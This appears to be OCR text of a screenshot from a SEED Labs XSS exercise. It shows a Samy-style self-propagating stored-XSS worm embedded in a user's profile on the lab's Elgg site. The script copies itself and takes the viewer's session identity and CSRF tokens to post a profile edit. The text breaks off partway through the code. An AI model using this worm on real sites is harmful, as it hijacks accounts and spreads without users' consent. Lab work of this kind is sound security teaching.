 Alice : XSS Lab Site - Mozilla Firefox
En
2:59 AM
File Edit View History Bookmarks Tools Help
Alice : XSS Lab Site
www.xsslabelgg.com/profile/alice
Most Visited SEED Labs Sites for Labs
Alice
About me
Samy is my hero
Inspec Cons Debug {} Style Ec Perform Mem Netw Stora
1 of 2 47 Rules
<script id="worm" type="text/javascript">
window.onload=function() { var headerTag="<script id=\"worm\"
type=\"text/javascript\">"; var
jsCode=document.getElementById("worm").innerHTML; var tailTag="
</"+"script>"; var
wormCode=encodeURIComponent(headerTag+jsCode+tailTag); var desc="&
description=Samy is my hero"+wormCode; desc +="&
accesslevel[description]=2"; var name="&name=" +
elgg.session.user.name; var guid="&guid=" + elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts; var token="&
__elgg_token="+elgg.security.token.__elgg_token; var
sendurl="http://www.xsslabelgg.com/action/profile/edit"; var
content=token + ts + name + desc + guid; var samyguid=47;
if(elgg.session.user.guid!=samyguid) { var Ajax=null; Ajax=new
XMLHttpRequest(); Ajax.open("POST",sendurl,true);
No elemen
selected.
v.elgg-layout-widgets › div.profile.elgg-col-2of3.mrn › div.elgg-inner.clearfix.h-card.vcard